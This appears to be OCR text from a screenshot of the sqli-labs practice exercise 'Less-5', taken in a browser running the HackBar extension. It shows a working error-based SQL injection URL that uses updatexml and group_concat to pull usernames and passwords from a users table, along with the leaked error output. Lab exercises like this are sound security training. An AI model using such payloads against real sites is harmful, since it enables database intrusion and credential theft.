 Welcome Dhakkan
XPATH syntax error: '~dmin3,dhakkan^dumbo,admin4^admi'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:59745/Less-5/?id=1'and updatexml(1,concat(0x7e,substr((select
group_concat(concat(username,'^',password)) from users),156,31),0x7e),1)-- s
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1